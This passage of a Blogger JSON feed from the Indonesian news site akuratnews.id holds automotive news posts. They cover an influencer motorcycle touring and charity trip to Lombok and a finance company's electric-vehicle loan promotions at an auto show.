Terpercaya"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.akuratnews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/-\/Sains+Dan+Otomotif?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/search\/label\/Sains%20Dan%20Otomotif"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/-\/Sains+Dan+Otomotif\/-\/Sains+Dan+Otomotif?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3151217473368023765"},"published":{"$t":"2025-08-07T16:01:00.004+07:00"},"updated":{"$t":"2025-08-07T16:01:30.452+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnTN0KnIIXhDe6MpPunwpO4K5jibWc6TzcrfhU1fgJZDM8Jblhwi1TAr45d9jOQZh6ojStmLiO7JrDEuSHNaeOYTk9uPlkhoP6Z8QDjaui9872J6_rUyN3pTLOQm3OhLcjN_bn4fmZx1SmN5UlRpgZ-9TasEbKQEBHFluwHvPBukVYYjCwKSWa9Xzpe4\/s1296\/IMG-20250806-WA0128.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok\" border=\"0\" data-original-height=\"864\" data-original-width=\"1296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnTN0KnIIXhDe6MpPunwpO4K5jibWc6TzcrfhU1fgJZDM8Jblhwi1TAr45d9jOQZh6ojStmLiO7JrDEuSHNaeOYTk9uPlkhoP6Z8QDjaui9872J6_rUyN3pTLOQm3OhLcjN_bn4fmZx1SmN5UlRpgZ-9TasEbKQEBHFluwHvPBukVYYjCwKSWa9Xzpe4\/s16000\/IMG-20250806-WA0128.jpg\" title=\"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Selain mendongkrak pariwisata di Lombok, rencananya 'The Hunters Touring' akan memberikan edukasi terkait safety riding hingga memilih marbot untuk diberangkatkan ke Mekah melaksanakan ibadah Umroh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan oleh Irwan Cipto Panca Garage selaku koordinator 'The Hunters Touring' yang diisi oleh 15 influencer seperti Akang MV, Yodi Fit, Harry Affandi, Wasa Wirman, Otoy Junior, Steve Jou, Paropo Nauli, Amanizar, Bro Ricardo, Emak Gila, Dandi Malik, Gus Ali, Bobby Stuntrider, Dava Rayhan, serta Den Dimas dalam konferensi pers, di Le Nusa Jakarta, Selasa, (5\/8\/25).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIrwan berharap perjalanan yang dilakukan pada 22 hingga 26 Agustus 2025 mendatang dapat memberikan nilai-nilai positif yang dapat memotivasi pecinta motor lain agar dapat melakukan hak sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Ada tiga point dalam touring nanti yakni edukasi di sekolah, Mengumrohkan marbot, kemudian kunjungan wisata untuk memancing para penghobi motor terutama yang di luar negeri agar datang ke Indonesia,\" papar Irwan yang juga menyampaikan bahwa selain memberi edukasi, mereka juga akan membagikam helm kepada para siswa sekolah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak jauh berbeda, pada kesempatan tersebut, salah satu influencer, Bobby Stuntrider berterimakasih atas kesempatan yang diberikan. \"Saat disampaikan, kita langsung tertarik,\" ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan touring dan melakukan kegiatan sosial, menurutnya merupakan harapan bersama. \"Kita touring bersama dan memberi contoh pada influencer lain,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu influenfer lain, Gus Ali menambahkan bahwa kesempatan tersebut merupakan hal yang positif. \"Sebelumnya touring hanya seru-seru aja, sekarang kita melakukan touring tapi ada manfaat dan mudah-mudahan bisa lebih luas,\" harapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDukungan IMI dan Utusan Presiden\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan 'The Hunters Touring' tersebut juga mendapat dukungan dari Ketua Umum Ikatan Motor Indonesia (IMI), Bambang Soesatyo atau Bamsoet yang berharap perjalanan tersebut selalu memberikan manfaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMisalnya dengan mengagendakan kegiatan yang bersifat sosial untuk membantu masyarakat di dekat lokasi kegiatan itu, karena para Influencer ini bermain di flatform berbagai media sosial. \"Maka diharapkan kegiatan touring wisata nanti bisa menjadi menjadi Promosi Wisata yang menarik sehingga bisa mengundang para bikers luar negeri untuk berkunjung ke destinasi wisata di Indonesia,\" harapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelama touring wisata, Bamsoet menekankan agar para peserta selalu tertib berlalulintas, serta tidak lupa untuk selalu berkoordinasi dengan Pengurus Daerah IMI setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak terhenti disitu, dukungan juga datang dari Utusan Khusus Presiden Bidang Pariwiaata, Zita Anjani yang bahkan menyatakan siap untuk hadir di Lombok, NTB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut, kata Zita harus di eksplor maksimal agar dapat dilihat oleh seluruh lapisan masyarakat bahkan hingga ke mancanegara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Diharapkan kegiatan ini dapat lebih meningkatkan pergerakan ekonomi Indonesia di sektor wisata ke arah yang lebih positif,\" pungkasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerakhir Irwan Cipto Panca Garage juga mengucapkan terimakasih atas dukungan ketua Umum IMI Bambang Soesatyo, Zita Anjani\u0026nbsp; selaku Utusan Khusus Presidenan Bidang Pariwisata dan Raffi Ahmad selaku Utusan Khusus Presidenan Bidang Pembinaan Generasi Muda dan Pekerja Seni yang telah mendukung dan memberikan motivasi serta arahan pada The Hunters Touring.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Terimakasih juga kepada sponsor utama MaxDecal dan juga sponsor lain Tracker serta Racepro yang mensupport kegiatan touring wisata para Influencer ketiga lokasi wisata unggulan di Indonesia yang akan dilakukan pada tahun 2025 ini dan semoga touring wisata para Influencer ini dapat berjalan dengan baik serta memberikan promosi pariwisata yang positif di Indonesia dan menarik minat para bikers luar negeri melakukan kegiatan touring wisata ke Indonesia,” Pungkas Irwan Cipto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai informasi, dalam kurun waktu 2025 ini, 'The Hunters Touring' direncanakan akan mengunjungi Lombok, NTB yang sudah dipastikan pada Agustus 2025 ini, selanjutnya mereka direncanakan akan mengunjungi Batu, Malang serta Danau Toba, Sumatera Utara.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3151217473368023765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3151217473368023765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/15-influencer-otomotif-lakukan-touring.html","title":"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnTN0KnIIXhDe6MpPunwpO4K5jibWc6TzcrfhU1fgJZDM8Jblhwi1TAr45d9jOQZh6ojStmLiO7JrDEuSHNaeOYTk9uPlkhoP6Z8QDjaui9872J6_rUyN3pTLOQm3OhLcjN_bn4fmZx1SmN5UlRpgZ-9TasEbKQEBHFluwHvPBukVYYjCwKSWa9Xzpe4\/s72-c\/IMG-20250806-WA0128.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7372054277631687868"},"published":{"$t":"2025-08-02T11:41:00.003+07:00"},"updated":{"$t":"2025-08-02T11:41:27.560+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGZy-FTp6rQDE9iwOHSs9vXr_zZ7cOizyrFcWesrFoRNCbS43ujPuou9xfIcu92YqkuHrxnJwPTTTBpqyxJpJSqlnsK1e7wO6eonRxjLFuSTOO2GyHCvOK9F7SVGYTDv1t0l7pSyH9RXzObQlIuATir2S6mINj2jM7GXBU14nZa_GdwUqlhyPIOWJkJuE\/s1040\/IMG-20250802-WA0098.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia\" border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGZy-FTp6rQDE9iwOHSs9vXr_zZ7cOizyrFcWesrFoRNCbS43ujPuou9xfIcu92YqkuHrxnJwPTTTBpqyxJpJSqlnsK1e7wO6eonRxjLFuSTOO2GyHCvOK9F7SVGYTDv1t0l7pSyH9RXzObQlIuATir2S6mINj2jM7GXBU14nZa_GdwUqlhyPIOWJkJuE\/s16000\/IMG-20250802-WA0098.jpg\" title=\"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe Hunters Touring saat audiensi dengan Bambang Soesatyo\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Buat seorang rider yang suka motoran menelusuri jalan pada destinasi wisata di Indonesia sangatlah menarik.\u0026nbsp; Kegiatan touring menjadi salah satu yang menyenangkan. Tak hanya merefresh pikiran, tapi juga memupuk kebersamaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara bikers yang hobi aktivitas ini, pasti sudah mengantongi daftar destinasi yang ingin dituju. Apalagi di Indonesia kaya akan tempat wisata yang menarik untuk dijelajahi saat touring motor. Dari pantai hingga pegunungan, setiap rute menawarkan pesona tersendiri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESekelompok para Influencer otomotif terkemuka di Indonesia yang memiliki follower, subcriber dan viewer ratusan ribu bahkan jutaan ini, membuat team bernama \"The Hunters Touring\" Pada bulan Agustus, Oktober dan Desember 2025 ini akan melakukan touring wisata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan di koordinir oleh Irwan Cipto Panca Garage, 15 orang Influencer otomotif terkemuka yaitu Akang MV, Yodi Fit, Harry Affandi, Wasa Wirman, Otoy Junior, Steve Jou, Paropo Nauli, Amanizar,\u0026nbsp; Bro Ricardo, Emak Gila, Dandi Malik, Gus Ali, Bobby Stuntrider, Dava Rayhan dan terakhir Den Dimas. Akan melakukan touring wisata ke tiga lokasi destinasi wisata populer di Indonesia yaitu Rinjani Lombok NTB di bulan Agustus, Bromo Malang Jawa Timur di Bulan Oktober serta Danau Toba di Sumatera Utara pada bulan Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETouring wisata para Influencer menggunakan motor ke tiga lokasi destinasi wisata populer di Indonesia pada 2025 ini mendapat dukungan penuh dari Bapak Bambang Soesatyo selaku Ketua Umum Ikatan Motor Indonesia (IMI), hal ini terlihat saat Irwan Cipto dan 15 orang Influencer melakukan silaturahmi kepada Ketua Umum IMI Pusat di Kantor Pusat IMI Senayan Jakarta pada Rabu, 30 Juli 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan silaturahmi para Influencer otomotif\u0026nbsp; ke Pengurus IMI Pusat hadir antara lain Wakil Ketua Umum M. Riyanto, Bendahara Umum Jeffrey JP, serta komunikasi dan media Dwi Nugroho Marsudianto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu Bapak Bambang Soesatyo, menyampaikan bahwa para Influencer yang akan melakukan perjalanan touring wisata dengan sepeda motor ini,\u0026nbsp; harus selalu memberikan manfaat dalam setiap kegiatan touring tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Misalnya dengan mengagendakan kegiatan yang bersifat sosial untuk membantu masyarakat di dekat lokasi kegiatan itu, Karena para Influencer ini bermain di flatform berbagai media sosial, maka diharapkan kegiatan touring wisata nanti bisa menjadi menjadi\u0026nbsp; Promosi Wisata yang menarik sehingga bisa mengundang para bikers luar negeri untuk berkunjung ke destinasiwisatadi Indonesia,\" ungkap Bapak Bambang Soesatyo dalam pesannya saat menerima para Influencer otomotif di kantor pusat IMI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Irwan Cipto Panca Garage selaku koordinator para Influencer kegiatan touring wisata, menjelaskan bahwa para Influencer akan membentuk team bernama The Hunters Touring.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Team inilah yang akan melakukan sebuah Ekspedisi Touring menggunakan motor yang melibatkan 15 Influencer otomotif terkemuka di Indonesia menjelajahi keindahan keragaman destinasi wisata terkenal di Indonesia.\" Ungkap Irwan Cipto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kegiatan ini tidak hanya sekedar touring, melainkan platform untuk promosi pariwisata, Edukasi berkendara aman dan interaksi langsung dengan komunitas otomotif lokal dan bersama sama terlibat dalam kegiatan sosial untuk masyarakat, Maka hal ini semoga sesuai dengan arahan dari Ketua Umum IMI Bapak Bambang Soesatyo,\" ungkap Irwan Cipto lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan yang sama Akang MV mewakili rekan-rekannya para Influencer, turut menyampaikan informasi kepada ketua Umum IMI, bahwa setiap kegiatan touring akan di dokumentasikan secara profesional dan akan di sebarluaskan melalui berbagai kanal media digital\u0026nbsp; KOL, memastikan jangkauan audiens yang masif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sehingga misi yang di emban para Influencer otomotif melakukan promosi pariwisata dan kegiatan sosial dapat tersampaikan secara luas dan masif pada masyarakat,\" ujar Akang MV.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada sesi terakhir perbincangan dalam silaturahmi di kantor pusat IMI, Irwan Cipto menambahkan beberapa keterangan yaitu, perjalanan touring wisata ke Rinjani Lombok NTB akan dilaksanakan pada 22 - 26 Agustus 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan touring wisata seri pertama ini para Influencer otomotif menamakan team The Hunters Touring, akan mengunjungi sekolah menengah atas atau SMA SMA di Lombok untuk memberikan edukasi safety riding dan memberikan helm kepada para siswa sekolah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan selanjutnya para Influencer akan mengunjungi beberapa masjid di Lombok. Berdasarkan informasi bahwa Lombok juga mendapat julukan kota seribu Surau atau Musholla, maka para Influencer yang tergabung dalam team The Hunters Touring ini akan memilih 1 atau 2 orang marbot untuk diberangkatkan ke Mekah melaksanakan ibadah Umroh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk itu Irwan Cipto Panca Garage selaku koordinator para Influencer mengucapkan terimakasih kepada ketua Umum IMI Bambang Soesatyo yang telah mendukung dan memberikan motivasi serta arahan pada The Hunters Touring.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya Irwan Cipto juga\u0026nbsp; memberikan apresiasi kepada para sponsor yang mensupport kegiatan touring wisata para Influencer ketiga lokasi wisata unggulan di Indonesia yang akan dilakukan pada tahun 2025 ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Semoga touring wisata para Influencer ini dapat berjalan dengan baik serta memberikan promosi pariwisata yang positif di Indonesia dan menarik minat para bikers luar negeri melakukan kegiatan touring wisata ke Indonesia,\" pungkas Irwan Cipto.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7372054277631687868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7372054277631687868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/the-hunters-touring-team-influencer.html","title":"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia "}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGZy-FTp6rQDE9iwOHSs9vXr_zZ7cOizyrFcWesrFoRNCbS43ujPuou9xfIcu92YqkuHrxnJwPTTTBpqyxJpJSqlnsK1e7wO6eonRxjLFuSTOO2GyHCvOK9F7SVGYTDv1t0l7pSyH9RXzObQlIuATir2S6mINj2jM7GXBU14nZa_GdwUqlhyPIOWJkJuE\/s72-c\/IMG-20250802-WA0098.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1352480925787449707"},"published":{"$t":"2024-11-23T10:26:00.003+07:00"},"updated":{"$t":"2024-11-23T10:26:25.564+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0SmieYD9e9Z2NlUhVnFcGWwI2HNCuAbKJJnwkqHX-bXo_68vGE2aB_h6KpObKb0Na2_K0gFBL88GWBSbQ1xUlFyp8kR_lIXYksCMNnq6e09NNurDIiTcqKh2bRhGvtZoAjbvuJY8Fj-SE9i9H43QFAwo_uFtKALzIoAPLcwxoGDJDVz45UHefgeD497c\/s1000\/BMW-akuratnews.id.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0SmieYD9e9Z2NlUhVnFcGWwI2HNCuAbKJJnwkqHX-bXo_68vGE2aB_h6KpObKb0Na2_K0gFBL88GWBSbQ1xUlFyp8kR_lIXYksCMNnq6e09NNurDIiTcqKh2bRhGvtZoAjbvuJY8Fj-SE9i9H43QFAwo_uFtKALzIoAPLcwxoGDJDVz45UHefgeD497c\/s16000\/BMW-akuratnews.id.JPG\" title=\"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESalah satu produk kendaraan modern di ajang MUF GJAW 2024, ICE BSD, Tangerang\/Foto. Noorwan\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003ETANGERANG\u003C\/span\u003E\u003C\/b\u003E - Sebagai bagian dari komitmen untuk mendukung transisi energi bersih, PT Mandiri Utama Finance (MUF), anak usaha PT Bank Mandiri (Persero) Tbk, menyediakan pembiayaan untuk kendaraan listrik dan hybrid sehingga memudahkan masyarakat untuk memiliki kendaraan ramah lingkungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDirektur Utama PT Mandiri Utama Finance, Stanley Setia Atmadja, mengatakan bahwa pada MUF GJAW 2024, pengunjung juga dapat mengeksplorasi berbagai unit kendaraan listrik dan hybrid dari beragam merek ternama yang dipamerkan di lokasi. Acara ini memberikan kesempatan kepada calon pembeli untuk mencoba kendaraan listrik melalui fasilitas test drive.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EHingga Oktober 2024, MUF telah menyalurkan pembiayaan kredit kendaraan listrik dan hybrid sebesar Rp797,3 miliar, meningkat 359% dibandingkan periode yang sama tahun lalu yang sebesar Rp173,9 miliar. Pembiayaan kendaraan listrik ini berkontribusi sebesar 4,5% terhadap total pembiayaan MUF, lebih besar dari periode yang sama tahun lalu sebesar 3%. Komitmen MUF dalam meningkatkan penyaluran pembiayaan kendaraan listrik ini sejalan dengan target pemerintah dalam mencapai target net zero emission tahun 2060,\" ungkap Stanley.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPromo Spesial MUF di MUF GJAW 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EYanto Tjia, Marketing SEVP MUF menjabarkan berbagai promo menarik yang dapat MUF tawarkan selama MUF GJAW 2024 berlangsung. Promo ini juga tersedia baik untuk pembiayaan dengan skema konvensional maupun syariah. Untuk pembiayaan mobil, pengunjung dapat menikmati bunga atau margin mulai dari 1,99%, biaya admin mulai dari Rp1, dan hadiah e-voucher senilai Rp1,5 juta, hadiah SPK hingga Rp3,8 juta, serta asuransi TJH pihak ketiga\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehingga Rp10 juta untuk pembelian mobil dan asuransi kecelakaan diri senilai Rp10 juta untuk pembelian motor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengunjung juga dapat menikmati fasilitas test drive yang disediakan selama event MUF GJAW 2024 untuk berbagai model kendaran. Pengunjung juga dapat serta berkonsultasi dengan tim MUF untuk mendapatkan solusi pembiayaan terbaik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Serangkaian promo spesial kami hadirkan khusus pada event ini untuk mendukung penjualan otomotif nasional melalui layanan pembiayaan yang mudah dan terjangkau. MUF menargetkan penyaluran pembiayaan selama event MUF GJAW 2024 dapat mencapai Rp250 miliar,” ungkap 